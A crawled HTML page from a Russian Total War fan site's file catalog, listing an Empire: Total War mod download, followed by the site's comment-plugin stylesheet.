

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/index.php/modi-na-empire-total-war/?orderby=5
body_size: 5527
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <base href="/index.php/modi-na-empire-total-war/">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Моды на Empire: Total War">
  <meta name="description" content="Моды на Empire: Total War">
  <title>modi-na-empire-total-war</title>
  <link href="/templates/totalwars/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css" type="text/css">
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script src="/components/com_jcomments/js/jcomments-v2.0.js" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js" type="text/javascript"></script>
  <style type="text/css">
  /* Remository specific CSS requiring variables */
                
  #remositorypageheading {
        background-image:       url(/components/com_remository/images/header.gif);
        height:                 64px;
  }
  #remositorypageheading h2, #remositorypageheading h3 {
        margin-left:       72px;
  }
                
  .remositoryfilesummary
  {
        margin-right:   140px;
  }
  .remositoryonethumb {
        width: 120px;
  }
  .remositorydelthumb {
        height:         150px;
  }
  /* End of variable Remository CSS */
  </style>
  <link href="/components/com_remository/remository.css" rel="stylesheet" type="text/css">
  <base href="/">
  <link rel="alternate" type="application/rss+xml" title="RSS - Новые файлы" href="/index.php/rss-feed.html">
  <link rel="alternate" type="application/rss+xml" title="RSS - Новые файлы - Моды на Empire: Total War" href="/index.php/rss-feed/modi-na-empire-total-war/">
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/totalwars/css/template.css" type="text/css">
  <script language="javascript" type="text/javascript" src="/templates/totalwars/js/ja.script.js"></script>
  <script language="javascript" type="text/javascript">
  var rightCollapseDefault='show';
  var excludeModules='38';
  </script>
  <script language="javascript" type="text/javascript" src="/templates/totalwars/js/ja.rightcol.js"></script>
  <link rel="stylesheet" href="/templates/totalwars/css/menu.css" type="text/css">
  <link href="/css/template.css" rel="stylesheet" type="text/css">
  <script src="/Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div id="swflogo" align="center">
    <a href="/"><img src="/images/header3.png"></a>
  </div>
<a name="Top" id="Top"></a>
  <ul class="accessibility">
    <li>
      <a href="#ja-content" title="Skip to content">Skip to content</a>
    </li>
    <li>
      <a href="#ja-mainnav" title="Skip to main navigation">Skip to main navigation</a>
    </li>
    <li>
      <a href="#ja-col1" title="Skip to 1st column">Skip to 1st column</a>
    </li>
    <li>
      <a href="#ja-col2" title="Skip to 2nd column">Skip to 2nd column</a>
    </li>
  </ul>
  <div id="ja-wrapper">
    <div id="ja-containerwrap-fr">
      <div id="ja-containerwrap2">
        <div id="ja-container">
          <div id="ja-container2" class="clearfix">
            <div id="ja-mainbody-fr" class="clearfix">
              <div id="ja-content" class="clearfix">
                <div align="center">
                  <script type="text/javascript">
                  <!--
                  google_ad_client = "ca-pub-3206551184317286";
                  /* Доска ТВС */
                  google_ad_slot = "9073953011";
                  google_ad_width = 728;
                  google_ad_height = 90;
                  //-->
                  </script>
                </div>
<br>
                <span class="breadcrumbs pathway"><a href="/" class="pathway">Total WarS</a> <img src="/templates/totalwars/images/arrow.png" alt=""> Каталог файлов</span>
                <div id="remository">
                  <div id="remositorylistsearch">
                    <form method="post" action="https://totalwars.ru/index.php/search.html">
                      <div class="remositorysearchdetails">
                        <input class="inputbox" type="text" name="search_text" id="search_text" value="Search for files" onfocus="if(this.value=='Search for files') this.value='';" onblur="if(this.value=='') this.value='Search for files';" size="30" alt="Search for files" maxlength="30"> <input type="hidden" name="submit" value="submit"> <input type="hidden" name="search_filetitle" value="1"> <input type="hidden" name="search_filedesc" value="1">
                      </div>
                    </form>
                  </div>
                  <div id="remositorypageheading">
                    <h3>Total WarS : Файловый архив <a href="/index.php/rss-feed.html"><img src="/components/com_remository/images/feedicon16.gif" width="16" height="16" style="border:0;" alt=""> RSS</a>
</h3>
                  </div>
                  <div id="remositorycontainer">
                    <h2>Моды на Empire: Total War <a href="/index.php/rss-feed/modi-na-empire-total-war/"><img src="/components/com_remository/images/feedicon16.gif" width="16" height="16" style="border:0;" alt=""> RSS</a>
</h2>
                    <p></p>
                    <p><br mce_bogus="1"></p>
                    <p></p>
                  </div>
                  <div id="remositoryfilelisthead">
                    <h3>Файлы</h3>
<span id="remositoryorderby"><em>Упорядочить по:</em> <a href="/index.php/modi-na-empire-total-war/?orderby=1">ID</a> | Названию | <a href="/index.php/modi-na-empire-total-war/?orderby=3">по популярности</a> | <a href="/index.php/modi-na-empire-total-war/?orderby=4">Дате</a> | Submitter | <a href="/index.php/modi-na-empire-total-war/?orderby=6">Автор</a> | <a href="/index.php/modi-na-empire-total-war/?orderby=7">Рейтинг</a></span>
                  </div>
                  <div id="remositoryfilelisting">
                    <div class="remositoryfileblock">
                      <h3><a href="/index.php/view-details/modi-na-empire-total-war/48-modi-na-empire-total-war.html"><img src="/components/com_remository/images/stuff1.gif" width="32" height="32" style="border:0;" alt=""> Моды на Empire: Total War</a></h3>
                      <div class="remositoryonethumb"></div>
                      <div class="remositoryfilesummary">
                        <dl>
                          <dt>Добавлено:</dt>
                          <dd>26 Oct 2011</dd>
                          <dt>Скачиваний:</dt>
                          <dd>2008</dd>
                          <dt>Рейтинг:</dt>
                          <dd>
                            <div class="remositoryrating">
                              <img src="/components/com_remository/images/stars/0.gif" width="64" height="12" style="border:0;" alt=""> Всего голосов:0
                            </div>
                          </dd>
                          <dt>Домашняя страница:</dt>
                          <dd>Перейти на web-страницу</dd>
                        </dl>
                      </div>
                    </div>
                  </div>
                  <script type="text/javascript">
                        function download(url){window.location = url}
                  </script>
                  <div id="remositoryfooter">
                    <div id="left">
                      <a href="/index.php/search.html"><img src="/components/com_remository/images/search.gif" width="32" height="32" style="border:0;" alt=""> Поиск в файловом архиве...</a>
                    </div>
                  </div>
                  <div id="remositorycredits">
                    <small></small>
                  </div>
                </div>
                <div align="center">
                  <script type="text/javascript">
                  <!--
                  google_ad_client = "ca-pub-3206551184317286";
                  /* Доска ТВС */
                  google_ad_slot = "9073953011";
                  google_ad_width = 728;
                  google_ad_height = 90;
                  //-->
                  </script>
                </div>
<br>
                <table style="width: 100%;" border="0" cellpadding="2" cellspacing="2">
                  <tbody>
                    <tr>
                      <td style="text-align: left;"></td>
                      <td style="text-align: left;"></td>
                      <td style="text-align: left;"></td>
                    </tr>
                    <tr>
                      <td style="text-align: center;"></td>
                    </tr>
                  </tbody>
                </table>
              </div>
              <div id="ja-col1">
                <div class="moduletable_menu">
                  <h3>Главное меню</h3>
                  <ul class="menu">
                    <li class="item1">
                      <a href="/"><span>Total War серия</span></a>
                    </li>
                    <li class="item109">
                      <a href="/index.php/novosti-total-war/"><span>Новости Total War</span></a>
                    </li>
                    <li id="current" class="active item17">
                      <a href="/index.php/katalog-fajlov/"><span>Каталог файлов</span></a>
                    </li>
                    <li class="item12">
                      <a href="/index.php/karta-sajta.html"><span>Карта сайта</span></a>
                    </li>
                    <li class="item70">
                      <a href="/index.php/istoricheskij-razdel/"><span>История</span></a>
                    </li>
                    <li class="item84">
                      <a href="/index.php/tvorchestvo-sichevikov/"><span>Тотальный креатив</span></a>
                    </li>
                    <li class="item32">
                      <a href="/index.php/o-sajte/dobro-pojalovat-v-mir-total-war.html"><span>О сайте</span></a>
                    </li>
                    <li class="item62">
                      <a href="http://mods.totalwars.ru/" target="_blank"><span>Моды Total War</span></a>
                    </li>
                    <li class="item6"><span>Форум</span></li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Total War: Rome 2</h3>
                  <ul class="menu">
                    <li class="item110">
                      <a href="/index.php/novosti-total-war-rome-ii-2/"><span>Новости Rome 2</span></a>
                    </li>
                    <li class="item111">
                      <a href="/index.php/obshie-stati/"><span>Статьи о Rome 2</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <script type="text/javascript">
                  <!--
                  google_ad_client = "ca-pub-3206551184317286";
                  /* Большой Блок ТВС */
                  google_ad_slot = "3720885410";
                  google_ad_width = 300;
                  google_ad_height = 250;
                  //-->
                  </script>
                </div>
                <div class="moduletable">
                  <h3>Total War Shogun 2</h3>
                  <ul class="menu">
                    <li class="item98">
                      <a href="/index.php/total-war-shogun-2-ob-igre/"><span>Руководство</span></a>
                    </li>
                    <li class="item100">
                      <a href="/index.php/skrinshoti-i-video-total-war-shogun-2/"><span>Cкриншоты и видео</span></a>
                    </li>
                    <li class="item108">
                      <a href="/index.php/pressversiya/"><span>Статьи о игре</span></a>
                    </li>
                    <li class="item101">
                      <a href="/encyclopedia-rus/how_to_play.html"><span>Энциклопедия Shogun 2</span></a>
                    </li>
                    <li class="item102">
                      <a href="/encyclopedia/index.html"><span>Shogun 2 Encyclopaedia</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Napoleon Total War</h3>
                  <ul class="menu">
                    <li class="item82">
                      <a href="/index.php/napoleon-total-war-beta-testing/"><span>Руководство</span></a>
                    </li>
                    <li class="item77">
                      <a href="/index.php/skrinshoti-i-video-napoleon-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Empire Total War</h3>
                  <ul class="menu">
                    <li class="item54">
                      <a href="/index.php/strategam/"><span>Стратегам</span></a>
                    </li>
                    <li class="item55">
                      <a href="/index.php/admiralam/"><span>Адмиралам</span></a>
                    </li>
                    <li class="item67">
                      <a href="/index.php/generalam/"><span>Генералам</span></a>
                    </li>
                    <li class="item68">
                      <a href="/index.php/setevaya-igra/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item69">
                      <a href="/index.php/obshee/"><span>Общее</span></a>
                    </li>
                    <li class="item56">
                      <a href="/index.php/skrinshoti-i-video-empire-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item61">
                      <a href="/index.php/faq-ili-chavo/empire-total-war-faq.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Medieval 2 Total War</h3>
                  <ul class="menu">
                    <li class="item41">
                      <a href="/index.php/rukovodstvo-k-medieval-ii-total-war-dlya-novichkov/"><span>Руководство</span></a>
                    </li>
                    <li class="item42">
                      <a href="/index.php/medieval-2-total-war-dlya-opitnih-bojcov/"><span>Ветеранам M2TW</span></a>
                    </li>
                    <li class="item43">
                      <a href="/index.php/medieval-ii-total-war-igra-po-seti/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item45">
                      <a href="/index.php/skrinshoti-i-video-medieval-2-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item46">
                      <a href="/index.php?option=com_remository&Itemid=17&func=select&id=3"><span>Файлы</span></a>
                    </li>
                    <li class="item59">
                      <a href="/index.php/faq-ili-chavo/medieval-2-total-war-faq.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                    <li class="item44">
                      <a href="/index.php/modifikacii-modi-medieval-2-total-war-i-kingdoms/" target="_blank"><span>Модификации (моды)</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <p></p>
                </div>
                <div class="moduletable">
                  <h3>Mount & Blade</h3>
                  <ul class="menu">
                    <li class="item80">
                      <a href="/index.php/mountblade-native/"><span>История Героя</span></a>
                    </li>
                    <li class="item85">
                      <a href="/index.php/mountblade-ognem-i-mechom/"><span>Огнём и мечом (ОиМ)</span></a>
                    </li>
                    <li class="item88">
                      <a href="/index.php/mountblade-ognem-i-mechom.-velikie-bitvi/"><span>ОиМ: Великие Битвы</span></a>
                    </li>
                    <li class="item86">
                      <a href="/index.php/mountblade-warband/"><span>Warband</span></a>
                    </li>
                    <li class="item90">
                      <a href="/index.php/mountblade-modi/"><span>Все о модах</span></a>
                    </li>
                    <li class="item87">
                      <span>Файловый архив</span>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Rome Total War</h3>
                  <ul class="menu">
                    <li class="item66">
                      <a href="/index.php/rukovodstvo-k-rome-total-war-dlya-novichkov/"><span>Тактика и стратегия</span></a>
                    </li>
                    <li class="item47">
                      <a href="/index.php/rome-total-war-faq/"><span>Руководство</span></a>
                    </li>
                    <li class="item48">
                      <a href="/index.php/rome-total-war-igra-po-seti/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item51">
                      <a href="/index.php/skrinshoti-i-video-rome-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item50">
                      <a href="/index.php?option=com_remository&Itemid=17&func=select&id=2"><span>Файлы</span></a>
                    </li>
                    <li class="item60">
                      <a href="/index.php/faq-ili-chavo/rome-total-war-faq.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  Сейчас 431 гостей онлайн
                </div>
                <div class="moduletable"></div>
                <div class="moduletable">
                  <form action="https://totalwars.ru/" method="post">
                    <div class="search">
                      <input name="searchword" id="mod_search_searchword" maxlength="20" alt="Поиск" class="inputbox" type="text" size="20" value="Поиск" onblur="if(this.value=='') this.value='Поиск';" onfocus="if(this.value=='Поиск') this.value='';">
                    </div>
<input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="1">
                  </form>
                </div>
<br>
              </div>
<br>
            </div>
          </div>
          <table class="mceItemTable" border="0">
            <tbody>
              <tr>
                <td style="width: 8%;"><br></td>
                <td style="width: 8%;">
                  <p style="text-align: center;" mce_style="text-align: center;"><br mce_bogus="1"></p>
                </td>
                <td style="width: 8%;">
                  <p style="text-align: center;" mce_style="text-align: center;"><br mce_bogus="1"></p>
                </td>
                <td>
                  <p style="text-align: center;" mce_style="text-align: center;"><span mce_style="font-size: small;" style="font-size: small;"><span mce_style="font-family: book antiqua,palatino;" style="font-family: book antiqua,palatino;">На сайте размещены руководства и обзоры по играм серии <a title="Total War" mce_href="http://totalwars.ru/" href="/"><b>Total War</b></a>, а также модификации (моды) к ним.<br></span></span></p>
                  <p style="text-align: center;" mce_style="text-align: center;"><span mce_style="font-size: small;" style="font-size: small;"><span mce_style="font-family: book antiqua,palatino;" style="font-family: book antiqua,palatino;"><b>Rome</b> (<b>Barbarian Invasion</b>, <b>Alexander</b>)<b>, </b> <b>Medieval 2</b> (<b>Kingdoms</b>)<b>, </b> <b>Empire</b> (<b>The Warpath Campaign</b>), <b>Napoleon</b></span></span> <span mce_style="font-size: small;" style="font-size: small;"><span mce_style="font-family: book antiqua,palatino;" style="font-family: book antiqua,palatino;">и <b>Shogun 2 Total War</b> являются зарегистрированными товарными знаками <b>The Creative Assembly Limited</b> и <b>SEGA</b>. Игра по сети на серверах <b>Steam</b> и <b>GameSpy</b>.<br>
                  Статьи и обзоры к игре <b>Mount & Blade</b> (<b>История Героя</b>, <b>Огнём и Мечом</b>, <b>Warband</b>)</span></span> <span mce_style="font-size: small;" style="font-size: small;"><span mce_style="font-family: book antiqua,palatino;" style="font-family: book antiqua,palatino;"><br>
                  <span mce_style="color: #000000;" style="color: rgb(0, 0, 0);">(с) TotalWarS 2011.</span> Копирование материалов сайта разрешено при наличии в тексте прямой индексируемой ссылки на источник. Связь с администрацией сайта -</span></span> <img title="связь с администрацией" alt="связь с администрацией" src="/images/email.jpg" mce_src="http://totalwars.ru/images/email.jpg"><br mce_bogus="1"></p>
                </td>
              </tr>
            </tbody>
          </table>
          <p><br mce_bogus="1"></p>
          <div id="ja-footerwrap">
            <div id="ja-footer" class="clearfix">
              <div id="ja-footnav"></div>
              <div class="copyright"></div>
<br>
            </div>
          </div>
        </div>
      </div>
      <div align="center">
        <img src="http://empiretw.ru/bnr/sichtws.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichmod.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichgruz.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichgames.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichyoutube1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichtwitter1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichvk1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichfb1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichsteam.png" class="linked-image" border="0">
      </div>
      <div>
        <script type="text/javascript" language="javascript">

        hotlog_js="1.0"; hotlog_r=""+Math.random()+"&im=35&r="+
        escape(document.referrer)+"&pg="+escape(window.location.href);
        document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
        </script> 
        <script type="text/javascript" language="javascript1.1">


        hotlog_js="1.1"; hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
        </script> 
        <script type="text/javascript" language="javascript1.2">


        hotlog_js="1.2"; hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
        (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
        </script> 
        <script type="text/javascript" language="javascript1.3">


        hotlog_js="1.3";
        </script> <noscript></noscript> 
        <script type="text/javascript">


        try {
        var pageTracker = _gat._getTracker("UA-9338171-2");
        pageTracker._trackPageview();
        } catch(err) {}
        </script> 


        try { var yaCounter48658 = new Ya.Metrika({id:48658, enableAll: true, webvisor:true,type:1});}
        catch(e) { }
         <noscript>
        <div></div>
</noscript>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/components/com_jcomments/tpl/default/style.css
body_size: 2886
content:
/* content plugin styles */
.jcomments-links {margin-top: 10px; clear:both; text-align: left}
.comments-link, .readmore-link{padding: 0 5px 5px 14px;background-image: url(images/jc_blog.gif);background-repeat: no-repeat}
.comments-link {background-position: 0 -27px}
.readmore-link {background-position: 0 2px}
	
/* JComments common styles */
#jc {clear: both;}
#jc a:link, #jc a:visited, #jc a:hover {outline: none} 
#jc .clear {clear: both; height: 1px; overflow: hidden}
#jc .busy { display:none; margin: 3px auto; padding: 0; width: 16px; height: 16px; background: url(images/jc_busy.gif) no-repeat; }

#jc h4 {color: #555;background-color: inherit;font-weight: bold;text-align: left;border-bottom: 1px solid #D2DADB;padding: 0 0 2px 0;margin-bottom: 10px}

#jc p.message {color: #777;background-color: inherit; background-image: none; text-align: center;text-decoration: none;text-transform: none;text-indent: 0;padding: 5px 0 0 0;border-top: 1px solid #D2DADB}

#comments {margin: 0;padding: 0;width: 100%;text-align: left;text-decoration: none;text-transform: none;text-indent: 0}
#comments a {color: #849B9F;background-color: inherit;font-weight: normal;text-decoration: none}
#comments a:active, #comments a:focus, #comments a:hover {color: #cc0000 !important; background-color: transparent !important;}
#comments a[rel*=external], #comments a[rel*=external]:active, #comments a[rel*=external]:hover, #comments a[rel*=external]:focus {background: url(images/jc_link.gif) no-repeat center right;padding: 0 10px 0 0;margin: 0 2px;display: inline-block}
	
/* RSS and Refresh*/
#comments .rss, #comments .refresh, #comments .subscribe {padding: 0 0 0 14px;margin: 0 2px;border: none;display: inline-block}
#comments .rss {background: url(images/jc_rss.gif) no-repeat center left !important}
#comments .refresh {background: url(images/jc_refresh.gif) no-repeat center left !important}
#comments .subscribe {background: url(images/jc_subscribe.gif) no-repeat center left !important}
#comments h4 .rss, #comments h4 .refresh {padding: 0 0 0 10px;margin: 0 0 0 5px;display: inline-block}

/* List footer */
#comments-list-footer {margin: 0 0 10px 20px !important}

/* Show/hide form */
#comments-form-link .showform {margin: 5px 0 0 22px;padding: 0 0 5px 14px;background: url(images/jc_blog.gif) no-repeat 0 -28px;border: none;font-weight: bold;display: block}

/* Comment */
#comments .comment-box {margin: 0;padding: 0; color: #999}
#comments .comment-avatar {float: left;margin: 0;padding: 0}
#comments .avatar-indent {padding-left: 40px}

#comments .comment-anchor {color: #777; text-decoration: none; border: none}
#comments .comment-author, #comments .author-homepage, #comments .author-email {color: #3c452d;font: bold 1em Verdana, Arial, Sans-Serif;margin: 0;padding: 0}
#comments .author-homepage, #comments .author-email {text-decoration: none; border-bottom: 1px dotted #3c452d}
#comments .comment-title {color: #b01625;font: bold 1em Verdana, Arial, Sans-Serif;margin: 0;padding: 0}

/* Avatar */
#comments .comment-avatar img {width: 32px;border: none !important;}

/* Date and Time*/	
#comments .comment-date {font-size: 10px;color: #999;margin: 0;padding: 0 0 0 12px;background: url(images/jc_date.gif) no-repeat center left}
#comments .comment-body {color: #777;margin: 6px 0 0;padding:0 0 2px}

/* Quote, Code and Hidden block styles */
#comments .quote, #comments blockquote, #comments .code, #comments code, #comments pre {margin: 5px 0 5px 10px; display: block; clear: both; background-image: none}
#comments blockquote, #comments .hidden, #comments code, #comments pre {color: #849B9F;text-align: left;padding: 8px;margin-bottom: 8px}
#comments blockquote, #comments .hidden {border: 1px dashed #849B9F}
#comments code, #comments pre {border: 1px solid #dedede;overflow: hidden;white-space:normal}
#comments .code {background: none; border: none; padding:0}
#comments .quote {color: #777}
#comments .hidden {clear: both;display: block;margin: 5px 0}

/* Quote and Reply to buttons panel */
#comments .comments-buttons {height: 15px;float: right}

#comments .email, #comments .emailactive {font: normal 1em Verdana, Arial, Sans-Serif; text-decoration: none; white-space: normal; margin: 0; padding: 0; line-height: 10px; cursor: pointer; border-bottom: 1px dotted #999}
#comments .email {color: #444; background-color: inherit}
#comments .emailactive {color: #cc0000; background-color: inherit}
#comments .email img, #comments .emailactive img {padding: 0}

#comments p {font: normal 1em Verdana, Arial, Sans-Serif;margin: 5px 5px 5px 0;	padding: 0; text-decoration: none; text-transform: none; text-indent: 0}

#comments .comment-body img {padding: 0; border: 0 none}
#comments .comment-body .img {padding: 4px 0 !important; max-width: 500px}

#comments .toolbar {clear: both;color: #ccc;border-top: 1px solid #ccc;margin: 8px 0 0 0;padding: 5px 0 0 0}
#comments .toolbar a, #comments .toolbar a:hover {float: left; margin: 0 2px 0 0; width: 16px;height: 16px;cursor: pointer;background-color: transparent !important;background-image: url(images/jc_toolbar.gif) !important; background-repeat: no-repeat !important; padding: 0 !important;display: block;overflow: hidden;}
#comments .toolbar-button-edit {background-position: 0 0 !important}
#comments .toolbar-button-delete {background-position: 0 -16px !important}
#comments .toolbar-button-unpublish {background-position: 0 -32px !important}
#comments .toolbar-button-publish {background-position: 0 -48px !important}
#comments .toolbar-button-ip {background-position: 0 -64px !important}
#comments .toolbar-button-ban {background-position: 0 -80px !important}

/* Comments list */
#comments .comments-list {margin-left: 20px;height: 1%}
#comments .even, #comments .odd {background-image: none;background-color: transparent;color: #3c452d;border: none; margin-left: 0;margin-bottom: 10px;padding: 0}

#comments-list .comments-inline-edit {padding: 5px; margin: 5px 0; color: inherit;background-color: #fff;border: 1px solid #ccc}

/* Comment form */
div.comments-policy {color: #777; text-align: left;text-decoration: none;text-transform: none;text-indent: 0; background-color: inherit; border: 1px dotted #ccc; padding: 5px; margin: 5px 0 5px 20px; margin-left: 20px !important;}
div.comments-policy ol, div.comments-policy ul {margin: 0;padding: 5px 0 0 20px;}
div.comments-policy ol li, div.comments-policy ul li {font: normal 1em Verdana, Arial, Sans-Serif; margin: 0;padding: 0;border: none;line-height:  1em;}

#comments-form, #comments-form p, #comments-report-form, #comments-report-form p, #comments-form span, #comments-form .counter {text-align: left;text-decoration: none;text-transform: none;text-indent: 0}
#comments-form p, #comments-report-form p, #comments-form span, #comments-form .counter {color: #777;font: normal 1em Verdana, Arial, Sans-Serif}
#comments-form p, #comments-form #comments-form-buttons, #comments-form #comments-form-error, #comments-form #comments-form-captcha-holder {font: normal 1em Verdana, Arial, Sans-Serif;margin-left: 20px !important;margin-top: 10px;margin-bottom: 8px;overflow: hidden;padding: 0}

#comments-inline-edit {border: 1px solid #ccc;margin: 5px 0 0 0;background: #fff}
#comments-inline-edit #comments-form p, #comments-inline-edit #comments-form #comments-form-buttons,
#comments-inline-edit #comments-form-error {font: normal 1em Verdana, Arial, Sans-Serif;margin-left: 5px !important;margin-left: 5px;margin-top: 5px;margin-bottom: 2px;padding: 0}

#comments-form img.smile {margin: 0 3px 3px 0;padding: 0;border: none;cursor: pointer;float:none}
#comments-form img.captcha {padding: 0;margin: 0 0 3px 0;border: 1px solid #ccc}
#comments-form span.captcha {padding: 0 0 0 12px; color: #777; background: url(images/jc_refreshg.gif) no-repeat 0 2px;cursor: pointer; display: inline-block}
#comments-form label, #comments-report-form label {color: #777; background-color: inherit; line-height: 1.5em; padding: 0;margin: 0;vertical-align: middle; display: inline;}
#comments-form input, #comments-report-form input, #comments-form textarea {color: #444;background-color: #fff;padding: 0 !important;margin: 0;border: 1px solid #ccc}
#comments-form input {width: 170px;margin-bottom: 2px;height: 1.5em}
#comments-form input.selected, #comments-form textarea.selected {color: #777;background-color: #ffffe0 !important;border: 1px solid #849B9F}
#comments-form input.error, #comments-form textarea.error {border: 1px solid #f00;text-decoration:none;text-transform:none;background-color: #ffffe0}

#comments-form input.checkbox {width: 16px; line-height: 1.5em; padding: 0; margin: 0; vertical-align: middle; border: none}
#comments-form input.captcha {width: 116px; margin: 3px 0 5px 0}
#comments-form textarea {max-width: 400px !important;width: 350px;margin:0;resize: none;}

#comments-form-message {padding: 5px 5px 5px 25px;margin-right: 5px;display: block}
.comments-form-message-error {background: #FFD86F url(images/jc_error.gif) no-repeat 4px 50%}
.comments-form-message-info {background: #DFEEFF url(images/jc_info.gif) no-repeat 4px 50%}

#comments-form .counterpanel {height:13px;display:block;overflow:hidden;color: #ccc;padding: 0;margin:0;border:1px solid #ddd;border-top-width:0;max-width: 400px !important;width: 350px;background-color: #eee}

#comments-form .grippie {height:13px;display:block;overflow:hidden;color: #ccc;padding: 0;margin:0;border:1px solid #ddd;border-top-width:0;max-width: 400px !important;width: 350px;cursor:s-resize;background: #eee url(images/jc_resize.gif) no-repeat right 2px}
#comments-form .grippie .counter {font-size: 10px;padding: 0; margin: 0}
#comments-form .grippie span {display:block;float:left}
#comments-form .grippie span span {display:inline;float:none}

#comments-form .btn, #comments-report-form .btn {float: left; background: url(images/jc_btnl.gif) no-repeat; margin-right: 5px; padding: 0 !important;}
#comments-form .btn div, #comments-report-form .btn div {margin:0 -1px 0 0; float: left;background: url(images/jc_btnr.gif) 100% 0 no-repeat; padding: 0 5px;}
#comments-form .btn a, #comments-report-form .btn a {text-decoration: none; height: 22px;line-height: 22px;font-size: 12px;font-weight: bold;color: #777;padding: 0 5px;border: none}
#comments-form .btn a:hover, #comments-form .btn a:focus, #comments-report-form .btn a:hover, #comments-report-form .btn a:focus {text-decoration: none; color: #0B55C4;background-color: transparent}
#comments-form-smilespanel {display: none;cursor: pointer;padding: 2px;max-width: 200px;background-color: #fff;border: 1px solid #ccc;overflow: auto;left: 0;top: 0;position:absolute;z-index: 999999 !important;}

#comments-footer, #comments-footer a {color: #ccc !important; background-color: inherit; font: normal 9px Verdana, Arial, Sans-Serif !important}
#comments-footer {display: block;height: 14px;border-top: 1px solid #ccc;padding-top: 1px;margin-top: 4px;text-align: right}
#comments-footer a {text-decoration: none !important;text-transform: none;padding: 0;margin: 0;border: none !important;float: right; background: none !important}

/* Pagination */
body #jc #nav-bottom, body #jc #nav-top {line-height: 19px !important;line-height: 17px;height: auto !important;text-align: center; margin: 0 auto;}
#jc #nav-bottom span.page, #jc #nav-top span.page {color: #777;background-color: #eee;border: 1px solid #d6dadd}
#jc #nav-bottom span.hoverpage, #jc #nav-top span.hoverpage {color: #777;background-color: #e8e9ea;border: 1px solid #d6dadd}
#jc #nav-bottom span, #jc #nav-top span {color: #777;background-color: inherit;font-size: 10px;font-family: Arial, sans-serif;margin: 0 2px;height: 15px;padding: 2px 8px;cursor: pointer;vertical-align: top;display: inline-block;}
#jc #nav-bottom span.activepage, #jc #nav-top span.activepage {font-weight: bold;color: inherit;background-color: white}
#jc div#nav-bottom, #jc div#nav-top {position: relative;z-index: 2;width: 100%}
#jc div#nav-bottom {margin: 10px 0 0 0;padding: 0;background: url(images/jc_dot.gif) repeat-x top left}
#jc #nav-bottom span.activepage {border-bottom: 1px solid #d6dadd;border-left: 1px solid #d6dadd;border-right: 1px solid #d6dadd;border-top: 1px solid white}
#jc div#nav-top {margin: 10px 0;background: url(images/jc_dot.gif) repeat-x bottom}
